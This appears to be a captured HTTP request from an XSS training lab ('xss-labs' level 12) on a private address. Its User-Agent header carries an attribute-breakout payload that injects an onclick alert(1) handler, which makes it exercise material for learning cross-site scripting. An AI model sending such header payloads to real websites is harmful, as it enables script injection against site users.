 1 GET /xss-labs/level12.php?keyword=good%20job! HTTP/1.1
2 Host: 192.168.1.104
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: t_sort=3"onclick="alert(1)"type=text
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
7 Referer: http://192.168.1.104/xss-labs/level11.php?keyword=good%20job!
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12